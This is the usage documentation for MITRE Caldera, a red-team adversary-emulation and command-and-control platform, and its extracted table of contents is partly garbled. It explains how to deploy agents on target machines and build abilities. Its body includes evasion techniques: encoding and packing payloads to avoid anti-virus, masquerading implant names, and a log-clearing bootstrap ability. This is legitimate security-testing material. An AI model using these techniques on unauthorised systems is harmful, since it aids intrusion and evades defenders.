caldera

The MITRE Corporation

USAGE GUIDES

1		ng MITRE Caldera
	1.1 Re	equirements
	1.2 In	stallation
	1.3 Do	ocker Deployment
	1.4 O	ffline Installation
2	Getting	started 7
	_	utonomous red-team engagements
		utonomous incident-response
		Ianual red-team engagements
		esearch on artificial intelligence
3	Learnin	ng the terminology
		gents
		bilities and Adversaries
		perations
		lugins
4	Basic Us	sage 13
•		gents
	,	bilities
		dversary Profiles
		perations
		acts
		act sources
		ules
		lanners
		lugins
_		
5		Configuration 23
		tartup parameters
		8
		ustom configuration files
		nabling LDAP login
	J.J 36	ettilig Custoili Logili Halidieis
6	Plugin li	·
		andcat
		aldera for OT
		lock
	6.4 M	Ianx

	6.5 Stockpile	31
	6.6 Response	31
	6.7 Compass	31
	6.8 Caltack	31
	6.9 SSL	32
	6.10 Atomic	33
	6.11 GameBoard	33
	6.12 Human	33
	6.13 Training	34
	6.14 Access	34
	6.15 Builder	34
	6.16 Debrief	35
7	Parsers	37
	7.1 Linking Parsers to an Ability	37
n	Dale Constitute	41
8	Relationships	41
	8.1 Creating Relationships using Abilities	41
	8.2 Creating Relationships using Caldera Server	42
9	Requirements	43
,	9.1 Example	43
	7.1 Example	43
10	Objectives	45
	10.1 Objectives	45
	10.2 Goals	46
11	Operation Results	47
	11.1 Operation Report	47
	11.2 Operation Event Logs	61
12	Initial Access Attacks	69
	12.1 Run an initial access technique	
	12.2 Write an initial access ability	69
12	Windows Lateral Movement Guide	71
13	13.1 Setup	71
	13.2 Lateral Movement Using Caldera	71
	13.3 Example Lateral Movement Profile	73
	13.5 Example Lateral Wovement Frome	13
14	Dynamically-Compiled Payloads	77
	14.1 Basic Example	77
	14.2 Advanced Examples	78
15	Exfiltration	83
	15.1 Exfiltrating Files	83
	15.2 Accessing Exfiltrated Files	83
	15.3 Accessing Operations Reports	84
	15.4 Unencrypting the files	84
		_
16	Peer-to-Peer Proxy Functionality for Sandcat Agents	85
	16.1 How Sandcat Uses Peer-to-Peer	85
	16.2 Peer-To-Peer Interfaces	88
	16.3 Current Peer-to-Peer Implementations	88

17	8	91 91
18	Uninstall MITRE Caldera	95
19	19.1 Installing MITRE Caldera 19.2 Starting Caldera 19.3 Stopping Caldera 19.4 Agent Deployment 19.5 Operations	97 97 98 98 98 98
20	Resources 1 20.1 Summary Sheets 1 20.2 Ability List 1 20.3 Lateral Movement Video Tutorial 1	01
	21.1 Source Code 1 21.2 Precompiled Binaries 1 21.3 Deploy 1 21.4 Extensions 1 21.5 Exit Codes 1 21.6 Customizing Default Options & Execution Without CLI Options 1	103 104 105 106 107
22	Skeleton 1	109
	23.1 Groundwork - Destinations 1 23.2 The Fact Source 1 23.3 Adversaries 1 An Example 1	13 13
	24.1 Pre-Work: GitHub 1 24.2 Operation Planning 1 24.3 Finding Content 1 24.4 Limiting our results 1 24.5 Staging 1 24.6 Final Piece: A Password 1 24.7 Operation 1	15 16 16 17
25	Wrap-up	21
26	The REST API 1 26.1 /api/rest 1 26.2 Agents 1 26.3 Adversaries 1 26.4 Operations 1 26.5 /file/upload 1 26.6 /file/download 1	123 124 124 125
27	8	

	27.4	Making it visual	128
	27.5	Adding documentation	130
28	How	to Build Planners	131
	28.1	Buckets	131
		Creating a Planner	
		A Minimal Planner	
	28.4	Advanced Fact Usage	
	28.5	Planning Service Utilities	
		Operation Utilities	
	28.7	Knowledge Service	
29	How	to Build Agents	141
		Understanding contacts	141
		Building an agent: HTTP contact	
		Lateral Movement Tracking	
		Manually Compiling Sandcat Agent	
SU.	app		147
טכ	30.1	app package	
11	T., 32.		225
)1	Indic	es and tables	225
Py	thon N	Module Index	227
n	dev		229

CalderaTM is an adversary emulation platform designed to easily run autonomous breach-and-attack simulation exercises. It can also be used to run manual red-team engagements or automated incident response. Caldera is built on the MITRE ATT&CKTM framework and is an active research project at MITRE.

The framework consists of two components:

- 1. **The core system**. This is the framework code, including an asynchronous command-and-control (C2) server with a REST API and a web interface.
- 2. **Plugins**. These are separate repositories that hang off of the core framework, providing additional functionality. Examples include agents, GUI interfaces, collections of TTPs and more.

Visit Installing Caldera for installation information.

For getting familiar with the project, visit Getting started, which documents step-by-step guides for the most common use cases of Caldera, and Basic usage, which documents how to use some of the basic components in core Caldera. Visit Learning the terminology for in depth definitions of the terms used throughout the project.

For information about Caldera plugins, visit Plugin Library and How to Build Plugins if you are interested in building your own.

USAGE GUIDES 1

2 USAGE GUIDES

CHAPTER

ONE

INSTALLING MITRE CALDERA

Caldera can be installed in four commands using the *concise installation instructions* and, optionally, be installed and run using a *docker container*.

1.1 Requirements

Caldera aims to support a wide range of target systems, the core requirements are listed below:

- · Linux or MacOS operating system
- Python 3.8 or later (with pip3)
- NodeJS v16 or later (for Caldera v5)
- A modern browser (Google Chrome is recommended)
- The packages listed in the requirements file

1.1.1 Recommended

To set up a development environment for Caldera, and to dynamically compile agents, the following is recommended:

- GoLang 1.17+ (for optimal agent functionality)
- Hardware: 8GB+ RAM and 2+ CPUs
- The packages listed in the dev requirements file

1.2 Installation

1.2.1 Concise

Caldera can be installed quickly by executing the following 4 commands in your terminal.

```
git clone https://github.com/mitre/caldera.git --recursive
cd caldera
pip3 install -r requirements.txt
python3 server.py --insecure --build
```

1.2.2 Step-by-step Explanation

Start by cloning the Caldera repository recursively, pulling all available plugins. It is recommended to pass the desired version/release (should be in x.x.x format). Cloning any non-release branch, including master, may result in bugs.

In general, the git clone command takes the form:

```
git clone https://github.com/mitre/caldera.git --recursive --branch x.x.x
```

To install version 5.0.0, one would execute:

```
git clone https://github.com/mitre/caldera.git --recursive --branch 5.0.0
```

Once the clone completes, we can jump in to the new caldera directory:

```
cd caldera
```

Next, install the pip requirements:

```
sudo pip3 install -r requirements.txt
```

Finally, start the server (optionally with startup *flags* for additional logging):

```
python3 server.py --build
```

The --build argument is only required on the first boot of the Caldera server, or when latest changes are pulled.

Once started, log in to http://localhost:8888 with the red using the password found in the conf/local.yml file (this file will be generated on server start).

To learn how to use Caldera, navigate to the Training plugin and complete the capture-the-flag style course.

1.3 Docker Deployment

Caldera can be installed and run in a Docker container.

Start by cloning the Caldera repository recursively, passing the desired version/release in x.x.x format:

```
git clone https://github.com/mitre/caldera.git --recursive --branch x.x.x
```

Next, build the docker image, changing the image tag as desired.

```
cd caldera
docker build --build-arg WIN_BUILD=true . -t caldera:server
```

Alternatively, you can use the docker-compose.yml file by running:

```
docker-compose build
```

Finally, run the docker Caldera server, changing port forwarding as required. More information on Caldera's configuration is *available here*.

```
docker run -p 7010:7010 -p 7011:7011/udp -p 7012:7012 -p 8888:8888 caldera:server
```

To gracefully terminate your docker container, do the following:

```
# Find the container ID for your docker container running Caldera
docker ps

# Send interrupt signal, e.g. "docker kill --signal=SIGINT 5b9220dd9c0f"
docker kill --signal=SIGINT [container ID]
```

1.4 Offline Installation

It is possible to use pip to install Caldera on a server without internet access. Dependencies will be downloaded to a machine with internet access, then copied to the offline server and installed.

To minimize issues with this approach, the internet machine's platform and Python version should match the offline server. For example, if the offline server runs Python 3.8 on Ubuntu 20.04, then the machine with internet access should run Python 3.8 and Ubuntu 20.04.

Run the following commands on the machine with internet access. These commands will clone the Caldera repository recursively (passing the desired version/release in x.x.x format) and download the dependencies using pip:

```
git clone https://github.com/mitre/caldera.git --recursive --branch x.x.x mkdir caldera/python_deps pip3 download -r caldera/requirements.txt --dest caldera/python_deps
```

The caldera directory now needs to be copied to the offline server (via scp, sneakernet, etc).

On the offline server, the dependencies can then be installed with pip3:

```
pip3 install -r caldera/requirements.txt --no-index --find-links caldera/python_deps
```

Caldera can then be started as usual on the offline server:

```
cd caldera
python3 server.py --build
```

1.4. Offline Installation 5

GETTING STARTED

MITRE Caldera, as an adversary emulation platform, can be used in several ways. For most users, it will be used to run either offensive (red) or defensive (blue) operations.

Here are the most common use-cases and basic instructions on how to proceed.

2.1 Autonomous red-team engagements

This is the original Caldera use-case. You can use the framework to build a specific threat (adversary) profile and launch it in a network to see where you may be susceptible. This is good for testing defenses and training blue teams on how to detect threats.

The following steps will walk through logging in, deploying an agent, selecting an adversary, and running an operation:

- 1) Log in as a red user. By default, a "red" user is created with a password found in the conf/local.yml file (or conf/default.yml if using insecure settings).
- 2) Deploy an agent
 - Navigate to the Agents page and click the "Click here to deploy an agent"
 - Choose the Sandcat agent and platform (victim operating system)
 - Check that the value for app.contact.http matches the host and port the Caldera server is listening on
 - Run the generated command on the victim machine. Note that some abilities will require elevated privileges, which would require the agent to be deployed in an elevated shell.
 - Ensure that a new agent appears in the table on the Agents page
- 3) Choose an adversary profile
 - Navigate to the Adversaries page
 - Select an adversary from the dropdown and review abilities. The "Discovery" and "Hunter" adversaries from the Stockpile plugin are good starting profiles.
- 4) Run an operation
 - Navigate to the Operations page and add an operation by toggling the View/Add switch
 - Type in a name for the operation
 - Under the basic options, select a group that contains the recently deployed agent ("red" by default)
 - Under the basic options, select the adversary profile chosen in the last step
 - Click the start button to begin the operation
- 5) Review the operation

- While the operation is running, abilities will be executed on the deployed agent. Click the stars next to run abilities to view the output.
- 6) Export operation results
 - Once the operation finishes, users can export operation reports in JSON format by clicking the "Download report" button in the operation GUI modal. Users can also export operation event logs in JSON format by clicking the "Download event logs" button in the operations modal. The event logs will also be automatically written to disk when the operation finishes. For more information on the various export formats and automatic/manual event log generation, see the *Operation Result page*.

Next steps may include:

- Running an operation with a different adversary profile
- Creating a new adversary profile
- · Creating custom abilities and adding them to an adversary profile
- Running an operation with a different planner (such as batch)

2.2 Autonomous incident-response

Caldera can be used to perform automated incident response through deployed agents. This is helpful for identifying TTPs that other security tools may not see or block.

The following steps will walk through logging in to Caldera blue, deploying a blue agent, selecting a defender, and running an operation:

- 1) Log in as a blue user. By default, a "blue" user is created with a password found in the conf/local.yml file (or conf/default.yml if using insecure settings).
- 2) Deploy a blue agent
 - Navigate to the Agents page and click the "Click here to deploy an agent"
 - Choose the Sandcat agent and platform (victim operating system)
 - Check that the value for app.contact.http matches the host and port the Caldera server is listening on
 - Run the generated command on the victim machine. The blue agent should be deployed with elevated privileges in most cases.
 - Ensure that a new blue agent appears in the table on the Agents page
- 3) Choose a defender profile
 - Navigate to the Defenders page
 - Select a defender from the dropdown and review abilities. The "Incident responder" defender is a good starting profile.
- 4) Choose a fact source. Defender profiles utilize fact sources to determine good vs. bad on a given host.
 - Navigate to the Sources page
 - Select a fact source and review facts. Consider adding facts to match the environment (for example, add a fact with the remote.port.unauthorized name and a value of 8000 to detect services running on port 8000)
 - · Save the source if any changes were made
- 5) Run an operation

- Navigate to the Operations page and add an operation by toggling the View/Add switch
- Type in a name for the operation
- Under the basic options, select a group that contains the recently deployed agent ("blue" by default)
- Under the basic options, select the defender profile chosen previously
- Under the autonomous menu, select the fact source chosen previously
- Click the start button to begin the operation
- 6) Review the operation
 - While the operation is running, abilities will be executed on the deployed agent. Click the stars next to run abilities to view the output.
 - Consider manually running commands (or using an automated adversary) which will trigger incident response actions (such as starting a service on an unauthorized port)
- 7) Export operation results
 - Once the operation finishes, users can export operation reports in JSON format by clicking the "Download report" button in the operation GUI modal. Users can also export operation event logs in JSON format by clicking the "Download event logs" button in the operations modal. The event logs will also be automatically written to disk when the operation finishes. For more information on the various export formats and automatic/manual event log generation, see the *Operation Result page*.

2.3 Manual red-team engagements

Caldera can be used to perform manual red-team assessments using the Manx agent. This is good for replacing or appending existing offensive toolsets in a manual assessment, as the framework can be extended with any custom tools you may have.

The following steps will walk through logging in, deploying a Manx agent, and running manual commands:

- 1) Log in as a red user
- 2) Deploy a Manx agent
 - Navigate to the Agents page and click the "Click here to deploy an agent"
 - Choose the Manx agent and platform (victim operating system)
 - Check that the values for app.contact.http, app.contact.tcp, and app.contact.udp match the host and ports the Caldera server is listening on
 - Run the generated command on the victim machine
 - Ensure that a new agent appears in the table on the Agents page
- 3) Deploy a Manx agent
 - Navigate to the Manx plugin
 - Select the deployed agent in the session dropdown
 - · Run manual commands in the terminal window

2.4 Research on artificial intelligence

Caldera can be used to test artificial intelligence and other decision-making algorithms using the Mock plugin. The plugin adds simulated agents and mock ability responses, which can be used to run simulate an entire operation.

To use the mock plugin:

- 1) With the server stopped, enable the mock plugin. Restart the server.
- 2) Log in as a red user
- 3) In the Agents modal, review the simulated agents that have been spun up
- 4) Run an operation using any adversary against your simulated agents. Note how the operation runs non-deterministically.
- 5) Adjust the decision logic in a planner, such as the batch.py planner in the Stockpile plugin, to test out different theories

CHAPTER

THREE

LEARNING THE TERMINOLOGY

3.1 Agents

Agents are software programs that connect back to Caldera at certain intervals to get instructions. Agents communicate with the Caldera server via a *contact* method, initially defined at agent install.

Installed agents appear in the UI in the Agents dialog. Agents are identified by their unique paw - or paw print.

Caldera includes a number of agent programs, each adding unique functionality. A few examples are listed below:

- Sandcat: A GoLang agent which can communicate through various C2 channels, such as HTTP, Github GIST, or DNS tunneling.
- Manx: A GoLang agent which communicates via the TCP contact and functions as a reverse-shell
- Ragdoll: A Python agent which communicates via the HTML contact

Agents can be placed into a *group*, either at install through command line flags or by editing the agent in the UI. These groups are used when running an operation to determine which agents to execute abilities on.

The group determines whether an agent is a "red agent" or a "blue agent". Any agent started in the "blue" group will be accessible from the blue dashboard. All other agents will be accessible from the red dashboard.

3.2 Abilities and Adversaries

An ability is a specific ATT&CK tactic/technique implementation which can be executed on running agents. Abilities will include the command(s) to run, the *platforms / executors* the commands can run on (ex: Windows / PowerShell), payloads to include, and a reference to a module to parse the output on the Caldera server.

Adversary profiles are groups of abilities, representing the tactics, techniques, and procedures (TTPs) available to a threat actor. Adversary profiles are used when running an operation to determine which abilities will be executed.

3.3 Operations

Operations run abilities on agent groups. Adversary profiles are used to determine which abilities will be run and agent groups are used to determine which agents the abilities will be run on.

The order in which abilities are run is determined by the *planner*. A few examples of planners included, by default, in Caldera are listed below:

- atomic: Run abilities in the adversary profile according to the adversary's atomic ordering
- batch: Run all abilities in the adversary profile at once

• buckets: Run abilities in the adversary profile grouped by ATT&CK tactic

When an ability is run in an operation, a *link* is generated for each agent if:

- 1. All link facts and fact requirements have been fulfilled
- 2. The agent has an executor that the ability is configured to run on
- 3. The agent has not yet run the ability, or the ability is marked as repeatable

A fact is an identifiable piece of information about a given computer. Fact names are referenced in ability files and will be replaced with the fact values when a link is created from the ability.

Link commands can be *obfuscated*, depending on the stealth settings of the operation.

Generated links are added to the operation *chain*. The chain contains all links created for the operation.

When an agents checks in, it will collect its instructions. The instructions are then run, depending on the *executor* used, and results are sent back to the Caldera server.

Then the results are received, Caldera will use a *parser* to add any collected facts to the operation. Parsers analyze the output of an ability to extract potential facts. If potential facts are allowed through the *fact rules*, the fact is added to the operation for use in future links.

3.4 Plugins

Caldera is a framework extended by *plugins*. These plugins provide Caldera with extra functionality in some way.

Multiple plugins are included by default in Caldera. A few noteworthy examples are below, though a more complete and detailed list can be found on the *Plugin Library* page:

- Sandcat: The Sandcat agent is the recommended agent for new users
- Stockpile: This plugin holds the majority of open-source abilities, adversaries, planners, and obfuscators created by the Caldera team
- Training: The training plugin walks users through most of Caldera's functionality recommended for new users

CHAPTER

FOUR

BASIC USAGE

4.1 Agents

4.1.1 Agent Management

To deploy an agent:

- 1. Navigate to the Agents module in the side menu under "Campaigns" and click the "Deploy an agent" button
- 2. Choose an agent (Sandcat is a good one to start with) and a platform (target operating system)
- 3. Make sure the agent options are correct (e.g. ensure app.contact.http matches the expected host and port for the Caldera server)
 - app.contact.http represents the HTTP endpoint (including the IP/hostname and port) that the C2 server is listening on for agent requests and beacons. Examples: http://localhost:8888, https://10.1.2.3, http://myc2domain.com:8080
 - agents.implant_name represents the base name of the agent binary. For Windows agents, .exe will be automatically appended to the base name (e.g. splunkd will become splunkd.exe).
 - agent.extensions takes in a comma-separated list of agent extensions to compile with your agent binary. When selecting the associated deployment command, this will instruct the C2 server to compile the agent binary with the requested extensions, if they exist. If you just want a basic agent without extensions, leave this field blank. See *Sandcat extension documentation* for more information on Sandcat extensions.
- 4. Choose a command to execute on the target machine. If you want your agent to be compiled with the extensions from agent.extensions, you must select the associated deployment command below: Compile red-team agent with a comma-separated list of extensions (requires GoLang).
- 5. On the target machine, paste the command into the terminal or PowerShell window and execute it
- 6. The new agent should appear in the table in the Agents tab (if the agent does not appear, check the *Agent Deployment section of the Troubleshooting page*)

To kill an agent, use the "Kill Agent" button under the agent-specific settings. The agent will terminate on its next beacon.

To remove the agent from Caldera (will not kill the agent), click the red X. Running agents remove from Caldera will reappear when they check in.

4.1.2 Agent Settings

Several configuration options are available for agents:

- **Beacon Timers**: Set the minimum and maximum seconds the agent will take to beacon home. These timers are applied to all newly-created agents.
- Watchdog Timer: Set the number of seconds to wait, once the server is unreachable, before killing an agent. This timer is applied to all newly-created agents.
- Untrusted Timer: Set the number of seconds to wait before marking a missing agent as untrusted. Operations will not generate new links for untrusted agents. This is a global timer and will affect all running and newly-created agents.
- Implant Name: The base name of newly-spawned agents. If necessary, an extension will be added when an agent is created (e.g. splunkd will become splunkd.exe when spawning an agent on a Windows machine).
- Bootstrap Abilities: A comma-separated list of ability IDs to be run on a new agent beacon. By default, this is set to run a command which clears command history.
- **Deadman Abilities**: A comma-separated list of ability IDs to be run immediately prior to agent termination. The agent must support deadman abilities in order for them to run.

Agents have a number of agent-specific settings that can be modified by clicking on the button under the 'PID' column for the agent:

- Group: Agent group
- Sleep: Beacon minimum and maximum sleep timers for this specific agent, separated by a forward slash (/)
- Watchdog: The watchdog timer setting for this specific agent

4.2 Abilities

The majority of abilities are stored inside the Stockpile plugin (plugins/stockpile/data/abilities), along the adversary profiles which use them. Abilities created through the UI will be placed in data/abilities.

Here is a sample ability:

```
- id: 9a30740d-3aa8-4c23-8efa-d51215e8a5b9
 name: Scan WIFI networks
 description: View all potential WIFI networks on host
 tactic: discovery
 technique:
   attack_id: T1016
   name: System Network Configuration Discovery
 platforms:
   darwin:
     sh:
       command: |
          ./wifi.sh scan
       payload: wifi.sh
   linux:
     sh:
       command: |
          ./wifi.sh scan
       payload: wifi.sh
```

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```
windows:
    psh:
    command: |
        .\wifi.ps1 -Scan
    payload: wifi.ps1
```

Things to note:

- · Each ability has a random UUID id
- Each ability requires a name, description, ATT&CK tactic and technique information
- Each ability requires a platforms list, which should contain at least 1 block for a supported operating system (platform). Currently, abilities can be created for Windows, Linux, and Darwin (MacOS).
- Abilities can be added to an adversary through the GUI with the 'add ability' button
- The delete_payload field (optional, placed at the top level, expects True or False) specifies whether the agent should remove the payload from the filesystem after the ability completes. The default value, if not provided, is True.
- The singleton field (optional, placed at the top level, expects True or False) specifies that the ability should only be run successfully once after it succeeds, it should not be run again in the same operation. The default value, if not provided, is False.
- The repeatable field (optional, placed at the top level, expects True or False) specifies that the ability can be repeated as many times as the planner desires. The default value, if not provided, is False.

Please note that only one of singleton or repeatable should be True at any one time - singleton operates at an operational level, and repeatable at an agent level. If both are true at the same time, Caldera may behave unexpected.

For each platform, there should be a list of executors. In the default Sandcat deployment, Darwin and Linux platforms can use sh and Windows can use psh (PowerShell) or cmd (command prompt).

Each platform block consists of a:

- command (required)
- · payload (optional)
- uploads (optional)
- cleanup (optional)
- parsers (optional)
- requirements (optional)
- timeout (optional)

Command: A command can be 1-line or many and should contain the code you would like the ability to execute. Newlines in the command will be deleted before execution. The command can (optionally) contain variables, which are identified as #{variable}.

Prior to execution of a command, Caldera will search for variables within the command and attempt to replace them with values. The values used for substitution depend on the type of the variable in the command: user-defined or global variable. User-defined variables are associated with facts can be filled in with fact values from fact sources or parser output, while *global variables* are filled in by Caldera internally and cannot be substituted with fact values.

The following global variables are defined within Caldera:

4.2. Abilities 15

- #{server} references the FQDN of the Caldera server itself. Because every agent may know the location of Caldera differently, using the #{server} variable allows you to let the system determine the correct location of the server.
- #{group} is the group a particular agent is a part of. This variable is mainly useful for lateral movement, where your command can start an agent within the context of the agent starting it.
- #{paw} is the unique identifier or paw print of the agent.
- #{location} is the location of the agent on the client file system.
- #{exe_name} is the executable name of the agent.
- #{upstream_dest} is the address of the immediate "next hop" that the agent uses to reach the Caldera server. For agents that directly connect to the server, this will be the same as the #{server} value. For agents that use peer-to-peer, this value will be the peer address used.
- #{origin_link_id} is the internal link ID associated with running this command used for agent tracking.
- #{payload} and #{payload:<uuid>} are used primarily in cleanup commands to denote a payload file downloaded by an agent.
- #{app.*} are configuration items found in your main Caldera configuration (e.g., conf/default.yml) with a prefix of app.. Variables starting with app. that are not found in the Caldera configuration are not treated as global variables and can be subject to fact substitution.

Payload: A comma-separated list of files which the ability requires in order to run. In the windows executor above, the payload is wifi.ps1. This means, before the ability is used, the agent will download wifi.ps1 from Caldera. If the file already exists, it will not download it. You can store any type of file in the payload directories of any plugin.

Did you know that you can assign functions to execute on the server when specific payloads are requested for download? An example of this is the sandcat.go file. Check the plugins/sandcat/hook.py file to see how special payloads can be handled.

Payloads can be stored as regular files or you can xor (encode) them so the anti-virus on the server-side does not pick them up. To do this, run the app/utility/payload_encoder.py against the file to create an encoded version of it. Then store and reference the encoded payload instead of the original.

The payload_encoder.py file has a docstring which explains how to use the utility.

Payloads also can be ran through a packer to obfuscate them further from detection on a host machine. To do this you would put the packer module name in front of the filename followed by a colon ':'. This non-filename character will be passed in the agent's call to the download endpoint, and the file will be packed before sending it back to the agent. UPX is currently the only supported packer, but adding addition packers is a simple task.

An example for setting up for a packer to be used would be editing the filename in the payload section of an ability file: - upx:Akagi64.exe

Uploads: A list of files which the agent will upload to the C2 server after running the ability command. The filepaths can be specified as local file paths or absolute paths. The ability assumes that these files will exist during the time of upload.

Below is an example ability that uses the uploads keyword:

```
---
- id: 22b9a90a-50c6-4f6a-a1a4-f13cb42a26fd
name: Upload file example
description: Example ability to upload files
tactic: exfiltration
technique:
```

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```
attack_id: T1041
name: Exfiltration Over C2 Channel
platforms:
    darwin,linux:
    sh:
        command: |
            echo "test" > /tmp/absolutepath.txt;
        echo "test2" > ./localpath.txt;
        cleanup: |
            rm -f /tmp/absolutepath.txt ./localpath.txt;
    uploads:
        - /tmp/absolutepath.txt
```

Cleanup: An instruction that will reverse the result of the command. This is intended to put the computer back into the state it was before the ability was used. For example, if your command creates a file, you can use the cleanup to remove the file. Cleanup commands run after an operation, in the reverse order they were created. Cleaning up an operation is also optional, which means you can start an operation and instruct it to skip all cleanup instructions.

Cleanup is not needed for abilities, like above, which download files through the payload block. Upon an operation completing, all payload files will be removed from the client (agent) computers.

Parsers: A list of parsing modules which can parse the output of the command into new facts. Interested in this topic? Check out *how Caldera parses facts*, which goes into detail about parsers.

Abilities can also make use of two Caldera REST API endpoints, file upload and download.

Requirements: Required relationships of facts that need to be established before this ability can be used. See *Requirements* for more information.

Timeout: How many seconds to allow the command to run.

4.2.1 Bootstrap and Deadman Abilities

Bootstrap Abilities are abilities that run immediately after sending their first beacon in. A bootstrap ability can be added through the GUI by entering the ability id into the 'Bootstrap Abilities' field in the 'Agents' tab. Alternatively, you can edit the conf/agents.yml file and include the ability id in the bootstrap ability section of the file (ensure the server is turned off before editing any configuration files).

Deadman Abilities are abilities that an agent runs just before graceful termination. When the Caldera server receives an initial beacon from an agent that supports deadman abilities, the server will immediately send the configured deadman abilities, along with any configured bootstrap abilities, to the agent. The agent will save the deadman abilities and execute them if terminated via the GUI or if self-terminating due to watchdog timer expiration or disconnection from the C2. Deadman abilities can be added through the GUI by entering a comma-separated list of ability IDs into the 'Deadman Abilities' field in the 'Agents' tab. Alternatively, you can edit the 'conf/agents.yml' file and include the ability ID in the 'deadman_abilities' section of the file (ensure the server is turned off before editing any configuration files).

Below is an example conf/agents.yml file with configured bootstrap and deadman abilities:

```
bootstrap_abilities:
- 43b3754c-def4-4699-a673-1d85648fda6a # Clear and avoid logs
deadman_abilities:
- 5f844ac9-5f24-4196-a70d-17f0bd44a934 # delete agent executable upon termination
implant_name: splunkd

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```

4.2. Abilities

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```
sleep_max: 60
sleep_min: 30
untrusted_timer: 90
watchdog: 0
deployments:
    - 2f34977d-9558-4c12-abad-349716777c6b #Sandcat
    - 356d1722-7784-40c4-822b-0cf864b0b36d #Manx
    - 0ab383be-b819-41bf-91b9-1bd4404d83bf #Ragdoll
```

4.3 Adversary Profiles

The majority of adversary profiles are stored inside the Stockpile plugin (plugins/stockpile/data/adversaries). Adversary profiles created through the UI will be placed in data/adversaries.

Adversaries consist of an objective (optional) and a list of abilities under atomic_ordering. This ordering determines the order in which abilities will be run.

An example adversary is below:

```
id: 5d3e170e-f1b8-49f9-9ee1-c51605552a08
name: Collection
description: A collection adversary
objective: 495a9828-cab1-44dd-a0ca-66e58177d8cc
atomic_ordering:
    - 1f7ff232-ebf8-42bf-a3c4-657855794cfe #find company emails
    - d69e8660-62c9-431e-87eb-8cf6bd4e35cf #find ip addresses
    - 90c2efaa-8205-480d-8bb6-61d90dbaf81b #find sensitive files
    - 6469befa-748a-4b9c-a96d-f191fde47d89 #create staging dir
```

4.4 Operations

An operation can be started with a number of optional configurations:

- Group: Which collection of agents would you like to run against
- Adversary: Which adversary profile would you like to run
- Auto-close: Automatically close the operation when there is nothing left to do. Alternatively, keep the operation
 forever.
- Run immediately: Run the operation immediately or start in a paused state
- Autonomous: Run autonomously or manually. Manual mode will ask the operator to approve or discard each command.
- Planner: You can select which logic library or planner you would like to use.
- Fact source: You can attach a source of facts to an operation. This means the operation will start with "pre-knowledge" of the facts, which it can use to fill in variables inside the abilities.
- Cleanup timeout: How many seconds to wait for each cleanup command to complete before continuing.
- **Obfuscators**: Select an obfuscator to encode each command with, before they are sent to the agents.

- **Jitter**: Agents normally check in with Caldera every 60 seconds. Once they realize they are part of an active operation, agents will start checking in according to the jitter time, which is by default 2/8. This fraction tells the agents that they should pause between 2 and 8 seconds (picked at random each time an agent checks in) before using the next ability.
- **Visibility**: How visible should the operation be to the defense. Defaults to 51 because each ability defaults to a visibility of 50. Abilities with a higher visibility than the operation visibility will be skipped.

After starting an operation, users can export the operation report in JSON format by clicking the "Download report" button in the operation GUI modal. For more information on the operation report format, see the *Operation Result* section.

4.5 Facts

A fact is an identifiable piece of information about a given computer. Facts can be used to perform variable assignment within abilities.

Facts are composed of the following:

- name: a descriptor which identifies the type of the fact and can be used for variable names within abilities. Example: host.user.name. Note that Caldera 3.1.0 and earlier required fact names/traits to be formatted as major.minor.specific but this is no longer a requirement.
- value: any arbitrary string. An appropriate value for a host.user.name may be "Administrator" or "John".
- **score**: an integer which associates a relative importance for the fact. Every fact, by default, gets a score of 1. If a host.user.password fact is important or has a high chance of success if used, you may assign it a score of 5. When an ability uses a fact to fill in a variable, it will use those with the highest scores first. If a fact has a score of 0, it will be blocklisted meaning it cannot be used in the operation.

If a property has a prefix of host. (e.g., host.user.name) you can ensure that the fact will only be used by the host that collected it if you add the plugins.stockpile.app.requirements.paw_provenance requirement to the ability using the fact.

As hinted above, when Caldera runs abilities, it scans the command and cleanup instructions for variables. When it finds one, it then looks at the facts it has and sees if it can replace the variables with matching facts (based on the property). It will then create new variants of each command/cleanup instruction for each possible combination of facts it has collected. Each variant will be scored based on the cumulative score of all facts inside the command. The highest scored variants will be executed first.

Facts can be added or modified through the GUI by navigating to Advanced -> Sources and clicking on '+ add row'.

4.6 Fact sources

A fact source is a collection of facts that you have grouped together. A fact source can be applied to an operation when you start it, which gives the operation facts to fill in variables with.

Fact sources can be added or modified through the GUI by navigating to Advanced -> Sources.

4.5. Facts 19

4.7 Rules

A rule is a way of restricting or placing boundaries on Caldera. Rules are directly related to facts and should be included in a fact sheet.

Rules act similar to firewall rules and have three key components: fact, action, and match

- 1. Fact specifies the name of the fact that the rule will apply to
- 2. Action (ALLOW, DENY) will allow or deny the fact from use if it matches the rule
- 3. Match regex rule on a fact's value to determine if the rule applies

During an operation, the planning service matches each link against the rule-set, discarding it if any of the fact assignments in the link match a rule specifying DENY and keeping it otherwise. In the case that multiple rules match the same fact assignment, the last one listed will be given priority.

Example

```
rules:
   - action: DENY
    fact: file.sensitive.extension
    match: .*
   - action: ALLOW
    fact: file.sensitive.extension
    match: txt
```

In this example only the txt file extension will be used. Note that the ALLOW action for txt supersedes the DENY for all, as the ALLOW rule is listed later in the policy. If the ALLOW rule was listed first, and the DENY rule second, then all values (including txt) for file.sensitive.extension would be discarded.

4.7.1 Subnets

Rules can also match against subnets.

Subnet Example

```
- action: DENY
fact: my.host.ip
match: .*
- action: ALLOW
fact: my.host.ip
match: 10.245.112.0/24
```

In this example, the rules would permit Caldera to only operate within the 10.245.112.1 to 10.245.112.254 range.

Rules can be added or modified through the GUI by navigating to Advanced -> Sources and clicking on '+ view rules'.

4.7.2 Fact Source Adjustments

Fact source adjustments allow for dynamic adjustment specific ability's visibility in the context of an operation.

Adjustment Example (basic fact source)

```
adjustments:

1b4fb81c-8090-426c-93ab-0a633e7a16a7:
host.installed.av:
- value: symantec
offset: 3
- value: mcafee
offset: 3
```

In this example, if in the process of executing an operation, a host.installed.av fact was found with either the value symantec or mcafee, ability 1b4fb81c-8090-426c-93ab-0a633e7a16a7 (Sniff network traffic) would have its visibility score raised and the status HIGH_VIZ. This framework allows dynamic adjustments to expected ability visibility based on captured facts (in this example the presence of anti-virus software on the target) which may impact our desire to run the ability, as it might be more easily detected in this environment.

When the "Sniff network traffic" ability is run, its visibility is *only* adjusted if, at the time of execution, the fact source has a host.installed.av fact with either the value symantec or mcafee. If one or both of these facts are present, each execution of "Sniff network traffic" will have 3 (the value of it's offset) added to its visibility score. This visibility adjustment is recorded in the operation report.

Adjustments must be added or modified through the fact source's .yml file, with the exception of new fact sources created using the REST API's sources endpoint with a well-formed PUT request.

4.8 Planners

A planner is a module within Caldera which contains logic for how a running operation should make decisions about which abilities to use and in what order.

Planners are single module Python files. Planners utilize the core system's planning_svc.py, which has planning logic useful for various types of planners.

4.8.1 The Atomic planner

